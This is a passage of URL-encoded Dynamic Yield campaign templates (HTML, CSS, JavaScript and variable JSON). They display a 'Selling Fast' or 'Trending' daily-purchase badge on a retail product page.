div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove(